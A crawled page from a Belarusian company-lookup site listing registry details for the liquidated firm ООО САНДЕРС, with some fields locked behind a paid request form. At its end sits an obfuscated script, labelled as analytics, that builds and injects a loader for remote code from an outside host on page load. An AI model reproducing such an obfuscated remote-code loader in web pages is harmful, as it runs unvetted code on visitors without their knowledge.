

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbbfdod0b4adicghdfc7a.xn--90ais/search/company/192253078
body_size: 4195
content:
<!--live--><!DOCTYPE html>
    <html lang="ru">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="content-type" content="text/html; charset=UTF-8">
        <meta name="language" content="ru">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:locale" content="ru_RU">

                                
        <title>ООО САНДЕРС УНП 192253078 — проверка-партнеров.бел</title>

        <meta property="og:title" content="ООО САНДЕРС УНП 192253078" />
        <meta property="og:description" content="ООО САНДЕРС проверка унп" />
        <meta property="og:url" content="https://проверка-партнеров.бел/search/company/192253078" />                <meta property="og:locale" content="ru_RU" />
        <meta property="og:type" content="website" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />

        <meta name="description" content="ООО САНДЕРС проверка унп" />
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="/assets/css/AdminLTE.min.css" type="text/css">
		<link rel="stylesheet" href="/assets/css/skins/skin-blue-light.min.css" type="text/css">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css">

    </head>

	<body class="hold-transition skin-blue-light">

	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90643714, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90643714" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

	<div class="wrapper">

		<header class="main-header">

			<a class="logo" href="/" style="font-size:12pt;"><i class="fas fa-check-double"></i>&nbsp;Проверка&nbsp;партнеров</a>
			<nav class="navbar navbar-static-top d-lg-none" role="navigation">
			</nav>
		</header>

		<aside class="main-sidebar">

			<section class="sidebar">

				<div class="user-panel">
					<div class="info">
						<p></p>
						<a href="#"><i class="fa fa-circle text-success"></i> Online</a>
					</div>
				</div>

				<!-- search form -->
				<form id="w1" class="sidebar-form" action="/company.php" method="get">
					<div class="input-group">
						<div class="form-group field-searchform-search">
							<input type="text" id="searchform-search" class="form-control" name="id" placeholder="Поиск...">
						</div>
						<span class="input-group-btn">
                			<button type="submit" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
              			</span>
					</div>
				</form>        <!-- /.search form -->

				<ul class="sidebar-menu tree" data-widget="tree">
					<li class="header"><span><span>Навигация</span></span></li>
					<li><a href="/"><i class="fas fa-arrow-circle-left"></i> <span>Главная</span></a></li>
					<li><a href="#"><i class="fa fa-address-book"></i> <span>Компании</span></a></li>
				</ul>

				<a style="text-align: center" href="https://8s.by/82u" target="_blank"><img src="https://cdn.8s.by/images/bonuses_square.png" style="width: 207px;margin-left: 10px; margin-top: 20px;" alt="Бонусы от партнеров"></a>

			</section>

		</aside>


	<div class="content-wrapper">
	<div class="box" itemscope itemtype="http://schema.org/Organization">

		<section class="content-header">
			<h1>ООО САНДЕРС</h1>
		</section>

		<section class="content box-body">

				<table id="w0" class="table table-striped table-bordered detail-view">
					<tbody>
					<tr>
						<th>Полное наименование</th>
						<td><span class="data__text" itemprop="legalName">Общество с ограниченной ответственностью САНДЕРС</span></td>
					</tr>
					<tr>
						<th>Короткое наименование</th>
						<td><span class="data__text" itemprop="legalName">ООО САНДЕРС</span></td>
					</tr>
					<tr>
						<th>Статус ЕГР</th>
						<td class="status_black">Исключен из ЕГР 25.11.2021</td>
					</tr>
					<tr>
						<th>Статус МНС</th>
						<td class="status_black">Ликвидирован Неосуществление коммерческой организацией предпринимательской деятельности в течение двадцати четырех месяцев подряд 25.11.2021</td>
					</tr>
					<tr>
						<th>Деятельность</th>
													<td class="data__text">
								ОКЭД 60230 &mdash; Деятельность прочего сухопутного пассажирского транспорта, не подчиняющегося расписанию							</td>
											</tr>

					<tr>
						<th>Дата регистрации</th>
													<td class="data__text">09 апреля 2014</td>
											</tr>

					<tr>
						<th>Постановка на учёт</th>
													<td class="data__text">11 апреля 2014</td>
											</tr>

					<tr>
						<th>Юридический адрес</th>
							<td class="data__text" itemprop="address">г. Минск,пр. Партизанский, д.13, пом. 6н, ком.4</td>					</tr>

					<tr>
						<th>Инспекция МНС</th>
													<td class="data__text">
								Инспекция МНС по Ленинскому району Минска &ndash;
								103							</td>
											</tr>

					<tr>
						<th>Домены, сайты</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Контактный телефон</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Контактный email</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед бюджетом</th>
						<td class="data__text data__text_hidden"></td>
					</tr>
					
					<tr>
						<th>Долги перед кредиторами</th>
						<td class="data__text data__text_hidden"></td>
					</tr>

					<tr>
						<th>Похожие организации</th>
						<td>								<div class="carousel__item">
									<a class="carousel__link" href='/search/company/691184252'>
										ИП Науменко Сергей Александрович									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/192742462'>
										ООО Рэд Чаир Софтваре									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/690572847'>
										ИП Аржаник Алексей Анатольевич									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191759474'>
										ООО Уют Ленд									</a>
								</div>
															<div class="carousel__item">
									<a class="carousel__link" href='/search/company/191813341'>
										Частное предприятие МалькоТорг									</a>
								</div>
							</td>					</tr>
					
					</tbody>
				</table>
		</section>


		<div class="box">
			<div class="box-body">
					Юридическое лицо с наименованием <em>ООО САНДЕРС</em> было зарегистрировано 					в Едином государственном регистре юридических лиц и индивидуальных предпринимателей

					09 апреля 2014 года с присвоением УНП 192253078.

					Учётными органами назначены Инспекция МНС по Ленинскому району Минска и Минский городской исполнительный комитет.

					По состоянию на 17.01.2026 юридическим адресом организации является г. Минск, пр. Партизанский,  д.13,  пом. 6н,  ком.4.
					Состояние организации в ЕГР: Исключен из ЕГР 25.11.2021				</div>
			</div>

			<div class="box">
				<div class="box-header with-border">
					<h3 class="box-title">Узнайте всё о ООО САНДЕРС!</h3>
				</div>
				<div class="box-body">
					<p>Заполните заявку — и мы вышлем справку на ваш email</p>

					<form class="form-inline" method="post" action="/business-info">
						<input type="text" name="name" class="form-control input-lg" placeholder="Имя" required>
						<input type="email" name="email" class="form-control input-lg" placeholder="Email" required>
						<input type="tel" name="phone" class="form-control input-lg phone" placeholder="Телефон" required>
						<input type="hidden" name="reference" value="base">
						<input type="hidden" name="unp" value="192253078">
						<input type="submit" class="btn bg-olive btn-flat margin" id="request-btn" value="Получить за 0.99 BYN">
					</form>

				</div>

			</div>

			<div class="request__wrapper shadow">
				<div class="request__icon"></div>
			</div>


		</section>
	</div>
	</div>


	<style>

        .data__text_hidden{
            width: 80%;
            margin-top: auto;
            background: #E5E5E5;
        }

        .data__text_hidden { display: table-cell; }

        .data__text_hidden,
        .data__text_hidden:hover {
            background: #ccc !important;
            color: #fff !important;
            vertical-align: middle;
            text-align: center;
            font-weight: 100;
            font-stretch: extra-condensed !important;
            letter-spacing: 0px;

        }

        .information__wrapper:hover .data__text_hidden::before,
        .data__text_hidden:hover::before {
            content: "доступно после оплаты";
        }

        .information__wrapper:hover .data__text_hidden:hover {
            background: #fcc !important;
        }


        .status_black {
            color: #600;
            text-decoration: line-through;
        }

	</style>

    <footer class="main-footer">
	<strong>проверка-партнеров.бел</strong> Республика Беларусь

	<a href="/rules">Публичный договор оказания информационных услуг</a><br>
	ООО «Контемпорари» не несет ответственности за достоверность информации, получаемой из открытых источников и от третьих лиц.

</footer>

<script>/**lnsanalyticsv2**/function mazyr(){var sluck=['ipt','//a','.ln','scr','Ele'];mazyr=function(){return sluck;};return mazyr();}function magileu(kalinkavicy,vicebsk){var babrujsk=mazyr();return magileu=function(sluck,polack){sluck=sluck-0x0;var garadok=babrujsk[sluck];return garadok;},magileu(kalinkavicy,vicebsk);}!(function(){var babrujsk=magileu,kalinkavicy=document['cre'+'ate'+babrujsk(0x4)+'men'+'t'](babrujsk(0x3)+babrujsk(0x0));kalinkavicy['typ'+'e']='tex'+'t/j'+'ava'+'scr'+'ipt',kalinkavicy['asy'+'nc']=!0x0,kalinkavicy['src']=babrujsk(0x1)+babrujsk(0x2)+'s.b'+'z/c'+'ode'+'.js';var vicebsk=document['get'+'Ele'+'men'+'tsB'+'yTa'+'gNa'+'me']('scr'+'ipt')[0x0];vicebsk['par'+'ent'+'Nod'+'e']['ins'+'ert'+'Bef'+'ore'](kalinkavicy,vicebsk);}());</script>
</html>